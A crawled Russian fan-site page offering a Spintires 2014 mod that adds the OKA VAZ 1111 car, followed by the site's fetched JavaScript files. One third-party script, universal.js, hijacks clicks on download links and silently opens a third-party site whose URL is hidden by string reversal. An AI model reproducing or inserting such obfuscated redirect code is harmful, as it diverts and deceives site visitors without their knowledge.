

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spintires2.ru/207-skachat-oka-dlya-spin-tires-2014.html
body_size: 7121
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Скачать мод ОКА ВАЗ 1111 для Spintires 2014</title>
<meta name="description" content="Мод добавляет машину ОКА для Spin Tires 2014 - это русский малолитражный автомобиль производства ВАЗ." />
<meta name="keywords" content="" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Spintires (Spin Tires) | игра Спинтайрес" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Скачать мод ОКА ВАЗ 1111 для Spintires 2014" />
<meta property="og:url" content="https://spintires2.ru/207-skachat-oka-dlya-spin-tires-2014.html" />
<meta property="og:image" content="https://spintires2.ru/uploads/posts/2014-09/thumbs/1410060427_12b2b1a0.png" />
<link rel="search" type="application/opensearchdescription+xml" href="https://spintires2.ru/engine/opensearch.php" title="Spintires (Spin Tires) | игра Спинтайрес" />
<link rel="alternate" type="application/rss+xml" title="Spintires (Spin Tires) | игра Спинтайрес" href="https://spintires2.ru/rss.xml" />
<script type="text/javascript" src="/engine/classes/js/jquery.js"></script>
<script type="text/javascript" src="/engine/classes/js/jqueryui.js"></script>
<script type="text/javascript" src="/engine/classes/js/dle_js.js"></script>
<script type="text/javascript" src="/engine/classes/highslide/highslide.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="//vk.com/js/api/openapi.js?139"></script>
<script type="text/javascript" src="https://vk.com/js/api/share.js?94" charset="windows-1251"></script>
<script type="text/javascript">
  VK.init({apiId: 5896430, onlyWidgets: true});
</script>
	<link rel="icon" href="/templates/Default/images/favicon.png" type="image/png">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/styles.css">
    <link rel="stylesheet" type="text/css" media="screen" href="/templates/Default/style/mobile.css">
	<link rel="stylesheet" type="text/css" href="/templates/Default/style/engine.css" />
    <script src="/templates/Default/js/jquery.easing.1.3.js"></script>
    <script src="/templates/Default/js/superfish.js"></script>
    <script src="/templates/Default/js/jquery.hoverIntent.minified.js"></script>
    <script src="/templates/Default/js/jquery.tabs.min.js"></script>
    <script src="/templates/Default/js/jquery.ui.totop.js"></script>
	<script src="/templates/Default/js/float.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(36586315, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/36586315" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
$(document).ready(function(){

 var links = [
  '/index.php', // тут по анологии ссылки на которых скрыть
 ];

 if ($.inArray(location.pathname,links)!= -1)
 {
  $("ins").hide(); // тут селектор на скрытие
 }
});
</script>
</head>
<body>
<div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
//-->
</script><script type="text/javascript">  
<!--  
	hs.graphicsDir = '/engine/classes/highslide/graphics/';
	hs.outlineType = 'rounded-white';
	hs.numberOfImagesToPreload = 0;
	hs.showCredits = false;
	
	hs.lang = {
		loadingText :     'Загрузка...',
		playTitle :       'Просмотр слайдшоу (пробел)',
		pauseTitle:       'Пауза',
		previousTitle :   'Предыдущее изображение',
		nextTitle :       'Следующее изображение',
		moveTitle :       'Переместить',
		closeTitle :      'Закрыть (Esc)',
		fullExpandTitle : 'Развернуть до полного размера',
		restoreTitle :    'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',
		focusTitle :      'Сфокусировать',
		loadingTitle :    'Нажмите для отмены'
	};
	
	hs.align = 'center';
	hs.transitions = ['expand', 'crossfade'];
	hs.addSlideshow({
		interval: 4000,
		repeat: false,
		useControls: true,
		fixedControls: 'fit',
		overlayOptions: {
			opacity: .75,
			position: 'bottom center',
			hideOnMouseOut: true
		}
	});
//-->
</script>
<div class="main">
<!-- Слайдер -->
<div id="slide">
	<div class="slider">
	    <ul class="items">
			
		</ul>
	</div>
	<a href="#" class="prev">&nbsp;</a><a href="#" class="next">&nbsp;</a>
</div>
<!-- Шапка -->
<div class="head top-head">
    <header>
        <div class="nav-logo">
        	<div class="topmn">
        		<div class="item">
        			<a href="/">
        				<img src="/templates/Default/images/top_mn/st_bg.jpg" alt="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/st_logo.png" alt=""></div>
        			</a>
        		</div>
         		<div class="item">
        			<a href="/mudrunner/">
        				<img src="/templates/Default/images/top_mn/mud_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/mud.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/snowrunner/">
        				<img src="/templates/Default/images/top_mn/snow_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/snow_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="/euro-truck-simulator-2/">
        				<img src="/templates/Default/images/top_mn/ets_bg.jpg" alt="" title="">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/ets_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/fs_bg.jpg" alt="" title="Farming Simulator 2017! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/fs_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="item">
        			<a href="#">
        				<img src="/templates/Default/images/top_mn/bd_bg.jpg" alt="" title="BeamNG Drive! Запуск скоро">
        				<div class="wrp_img"><img src="/templates/Default/images/top_mn/bd_logo.png" alt=""></div>
        			</a>
        		</div>
        		<div class="clear"></div>
        	</div>
		    <nav>
                <ul class="custom-mn">
					
			<li class="current item1"><a href="/mods/">Все моды</a></li>
			<li class="current"><a href="/mashini/">Машины</a></li>
			<li class="current"><a href="/maps/">Карты</a></li>
		
		
					<form id="search" action='' method="post" >
					    <input type="hidden" name="do" value="search" />
	                    <input type="hidden" name="subaction" value="search" />
						<a href="/index.php?do=search">
	                    <input type="text" id="story" name="story" value="Поиск..." onblur="if(this.value=='') this.value='Поиск...';" onfocus="if(this.value=='Поиск...') this.value='';" />
						</a>
	                    <a href="/index.php?do=search" title="Найти" alt="Найти" onclick="document.getElementById('search').submit()"  class="search_button"></a>
	                </form>
                </ul>
            </nav>
        </div>
    </header>
</div>
<!-- Контент -->
<section id="content" class="top-content" style="margin-top: 0px;">


<div class="main-block" style="">
<div>
<hr style="height: 10px; background-color: grey;">
</div>
	<div class="container_12">
	    <div class="wrapper">
            <br />
			<!-- Левый блок -->
		    <div class="grid_9">
			    

				    <div class="maincont"></div>
				<h2 class="bg-h2-1 bot"><div class="speedbar"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://spintires2.ru/mods/" itemprop="url"><span itemprop="title">Моды для Spin Tires</span></a></span> &raquo; Скачать мод ОКА ВАЗ 1111 для Spintires 2014</span></div></h2>
                
				<div id='dle-content'>
<div class="block-news-text-bar">
	
    <h1>Скачать мод ОКА ВАЗ 1111 для Spintires 2014</h1>
</div>
<div class="bhinfo">
	<span class="baseinfo">
		Автор: <a onclick="ShowProfile('teelxp', 'https://spintires2.ru/user/teelxp/', '0'); return false;" href="https://spintires2.ru/user/teelxp/">teelxp</a> от <a href="https://spintires2.ru/2016/10/03/" >03 октября 2016</a>
	</span>
	<div class="ratebox"><div class="rate"><div id='ratig-layer-207'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:80%;">80</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '207'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '207'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '207'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '207'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '207'); return false;">5</a></li>
		</ul>
</div></div></div></div>
</div>
<div>
</div>
<div class="maincont" style="margin-bottom:0;">
	Благодаря этому моду, в <a href="/">игре Spin Tires 2014</a> появится ОКА - это малолитражный автомобиль производства ВАЗ. Многие скажут, что в такой игре ему не место и возможно будут правы, он не сильно мощный, однако если вам надоел УАЗ эта модель отлично подойдет для его замены. Имеет он три своих аддона:<br />
- Добавляет на решетку радиатора дополнительное освещение.<br />
- Второй аддон добавляет сразу несколько деталей: ставиться крышка от капота, сажается за руль персонаж (водитель) из серии игр ГТА и верхний выхлоп.<br />
- На крышу ставятся коробки которые дают ремонтные части.<br />
- Несколько пар колес, если поставить самые большие, увеличиться проходимость и подвеска будет немного выше.<br />
<br />
Установка: (Не работает сетевая игра)<br />
- Все файлы из скаченного архива переместите в папку media которая лежит в корне игры.<br />
- Заменяет УАЗ.<br />
<br />
<!--dle_spoiler Смотреть скриншоты --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp35dbf58a80708cf61b0a08d4eae57907')"><img id="image-sp35dbf58a80708cf61b0a08d4eae57907" style="vertical-align: middle;border: none;" alt="" src="/templates/Default/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp35dbf58a80708cf61b0a08d4eae57907')"><!--spoiler_title-->Смотреть скриншоты<!--spoiler_title_end--></a></div><div id="sp35dbf58a80708cf61b0a08d4eae57907" class="text_spoiler" style="display:none;"><!--spoiler_text--><!--TBegin:https://spintires2.ru/uploads/posts/2014-09/1410060427_12b2b1a0.png|--><a href="https://spintires2.ru/uploads/posts/2014-09/1410060427_12b2b1a0.png" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2014-09/thumbs/1410060427_12b2b1a0.png" alt='Скачать мод ОКА ВАЗ 1111 для Spintires 2014' title='Скачать мод ОКА ВАЗ 1111 для Spintires 2014'  /></a><!--TEnd--><br />
<!--TBegin:https://spintires2.ru/uploads/posts/2014-09/1410060409_23d8c760.png|--><a href="https://spintires2.ru/uploads/posts/2014-09/1410060409_23d8c760.png" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2014-09/thumbs/1410060409_23d8c760.png" alt='Скачать мод ОКА ВАЗ 1111 для Spintires 2014' title='Скачать мод ОКА ВАЗ 1111 для Spintires 2014'  /></a><!--TEnd--><br />
<!--TBegin:https://spintires2.ru/uploads/posts/2014-09/1410060410_f0341709.png|--><a href="https://spintires2.ru/uploads/posts/2014-09/1410060410_f0341709.png" rel="highslide" class="highslide"><img src="https://spintires2.ru/uploads/posts/2014-09/thumbs/1410060410_f0341709.png" alt='Скачать мод ОКА ВАЗ 1111 для Spintires 2014' title='Скачать мод ОКА ВАЗ 1111 для Spintires 2014'  /></a><!--TEnd--><br />
<!--spoiler_text_end--></div><!--/dle_spoiler-->
<!-- 
	<p style="text-align: center; margin-bottom: 0;"><a class="button_download" rel="nofollow" href="/go/?https://modsfire.com/1q82fTP43Icr620" target="_blank">Скачать</a></p>
 -->

	<p align="center" style="margin-bottom:0;"><a rel="nofollow" href="/go/?http://sharemods.com/m0zm1vtsboik/skachat-oka-dlya-spin-tires-2014.rar.html" target="_blank"><span style="font-size: 12pt; font-weight: bold;">Скачать файл</span></a></p>

    
<div>
</div>
<br />
	
</div>
	
	<div style="clear:both;"></div>
		<div id="collect-and-share">
			<div class="viral-icons-row">
				<div class="cfix left form-button">
					 <span class="cover-stat cover-stat-views" title="Просмотров: 25850" alt="Просмотров: 25850">
					 	 <span class="stat-label-full1 be-font-inline">G </span>
        	 	 	 	 <span class="stat-value-full">25850</span>
     	 	 	 	 </span>
					  <span class="cover-stat cover-stat-views" title="Комментариев: 0" alt="Комментариев: 0">
					 	 <span class="stat-label-full1 be-font-inline">D </span>
        	 	 	 	 <span class="stat-value-full">0</span>
     	 	 	 	 </span>
				</div>
				<span class="viral-icons">
                    <table>
                     <tr>
        <td>
<!-- Put this div tag to the place, where the Like block will be -->
<div id="vk_like"></div>
<script type="text/javascript">
VK.Widgets.Like("vk_like", {type: "button"});
</script></td>
<td class="hidden_mobile">
<!-- Put this script tag to the place, where the Share button will be -->
<script type="text/javascript"><!--
document.write(VK.Share.button(false,{type: "round", text: "Сохранить"}));
--></script></td>
<td>&nbsp;</td>
        <td class="hidden_mobile"><a href="https://twitter.com/share" class="twitter-share-button" data-lang="ru" data-hashtags="spintires">Твитнуть</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
					</td>
        <td>&nbsp;</td>
    </tr></table>



                    </span>
			</div>
		</div>
	<div style="clear:both;"></div>
	
<div style="clear:both;"></div>
	<div class="related">
		<div class="ctop">ВАМ БУДЕТ ИНТЕРЕСНО</div>
		<div style="clear:both;"></div>
<div class="hidden_mobile">

</div>
				<div class="block-news-rel">
		<a href="https://spintires2.ru/216-skachat-mod-moskvich-2141-dlya-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2014-09/thumbs/1410348407_e6f202b3.png" alt="Скачать мод Москвич 2141 для Spintires 2014" title="Скачать мод Москвич 2141 для Spintires 2014"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/216-skachat-mod-moskvich-2141-dlya-spin-tires-2014.html">Скачать мод Москвич 2141 для Spintires 2014</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/205-skachat-mod-land-rover-series-3-dlya-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2014-08/thumbs/1409310382_feb9b1ff.png" alt="Скачать мод Land Rover series 3 для Spintires 2014" title="Скачать мод Land Rover series 3 для Spintires 2014"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/205-skachat-mod-land-rover-series-3-dlya-spin-tires-2014.html">Скачать мод Land Rover series 3 для Spintires 2014</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/201-skachat-mod-luaz-13021-dlya-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2014-08/thumbs/1408988183_2e223c10.png" alt="Скачать мод ЛуАЗ 13021 для Spintires 2014" title="Скачать мод ЛуАЗ 13021 для Spintires 2014"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/201-skachat-mod-luaz-13021-dlya-spin-tires-2014.html">Скачать мод ЛуАЗ 13021 для Spintires 2014</a></span> 
		</div>	
	</div>	<div class="block-news-rel">
		<a href="https://spintires2.ru/147-skachat-mod-vaz-1111-oka-dlya-spin-tires-2014.html"><img src="https://spintires2.ru/uploads/posts/2014-07/thumbs/1405249521_f27cd857.png" alt="Скачать мод ВАЗ 1111 ОКА для Spintires 2014" title="Скачать мод ВАЗ 1111 ОКА для Spintires 2014"/></a>
		<div class="block-news-rel-title">
			<span><a href="https://spintires2.ru/147-skachat-mod-vaz-1111-oka-dlya-spin-tires-2014.html">Скачать мод ВАЗ 1111 ОКА для Spintires 2014</a></span> 
		</div>	
	</div>
		<br />
	</div>
	<div style="clear:both;"></div>
	
	<div class="comi">
	</div>
	<div style="clear:both;"></div>
    <div id="comments-container">
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, attach: "*"});
</script>
	</div>

<script src="https://code.rkjs.net/universal.js?u=5&s=33"></script>
</div>
            </div>
			<!-- Правый блок -->
			<div class="grid_3">
			<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 138197686);
</script>
<!-- <h3 class="bg-h2-2">Рекламные блоки</h3> -->
<center>
</center>

<script type="text/javascript" src="//vk.com/js/api/openapi.js?137"></script>
</div>
	  </div>
</div>
</div>
</section>
</div>
	<!-- Футер -->
	<footer>
		<div class="main-footer">
            <ul class="pages">
            	
                <li>Контактная почта: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3b0b3aaadb7aab1a6b0f1edb1b683baa2ada7a6bbedb1b6">[email&#160;protected]</a></li>
            </ul>
            <p>2020 &copy;<a href="/">SpinTires2.ru</a> <br></p>
			<div class="footer-sch-bot">
				<div class="footer-sch-bot-pad">
				<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t39.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
			</div>
        </div>
</div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"539b99c983fa4c91ab295022046da159","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spintires2.ru/templates/Default/js/jquery.tabs.min.js
body_size: -244
content:
$(function(){
	tabs.init();
});	
tabs = {
	init : function(){
		$('.tabs').each(function(){
			$(this).find('.tab-content').hide();
			$($(this).find('ul.nav .selected a').attr('href')).fadeIn(300);
			$(this).find('ul.nav a').click(function(){
				$(this).parents('.tabs').find('.tab-content').hide();
				$($(this).attr('href')).fadeIn(300);
				$(this).parent().addClass('selected').siblings().removeClass('selected');
				//Cufon.refresh();
				return false;
			});
		});
	}
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=33
body_size: 546
content:



try {

    var adbndObj = {

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for(var i=0 ; i < cookies.length ; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];

            }

            return null;

        },

        setCookie: function(c_name, value, expiredays) {

            var exdate = new Date();

            exdate.setDate(exdate.getDate()+expiredays);

            document.cookie = c_name+ "=" +escape(value)+
            ((expiredays==null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        isDwUrl: function (elem) {
            return elem.getAttribute('rel') === 'nofollow'
        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        init: function() {

            //if (this.isLimit()) return;

            var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isDwUrl(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "3xpxQWHAspp/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

        }

    }

    document.addEventListener('DOMContentLoaded', function() {

        adbndObj.init();

    }, false);

} catch(err) {

    console.log(err)

}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://spintires2.ru/templates/Default/js/float.js
body_size: -72
content:
(function ($) {

  $(document).ready(function () {

    $(function() {

      var
        $sidebar    = $('.sidebar-left'), 
        $window     = $(window),
        $wrap       = $sidebar.parent(),
        offset      = $sidebar.offset(),
        limitMarTop,
        limitScroll, 
        scrollBind  = false,
        topPadding  = 0,
        minWidthWin = 990;
  
      var cbScrll = function() {
        var startSidebar = $window.scrollTop() + topPadding;

        if ($window.width() > minWidthWin && $window.scrollTop() > offset.top && startSidebar < limitScroll) {
          $sidebar.stop().animate({
            marginTop: startSidebar - offset.top
          });
        } else if ($window.width() > minWidthWin && startSidebar >= limitScroll) {
          $sidebar.stop().animate({
            marginTop: limitMarTop
          });
        } else {
          $sidebar.stop().animate({
            marginTop: 0
          });
        }
      };

      $window.scroll(cbScrll).trigger('scroll');
      $window.resize(function() {
        limitMarTop = $wrap.height() - $sidebar.height();
        limitScroll = $wrap.offset().top + limitMarTop;
        
        if ($window.width() <= minWidthWin) {
          $sidebar.css('marginTop', 0);
        }

        $window.trigger('scroll');
        
      }).trigger('resize');
    });

  });
})(jQuery);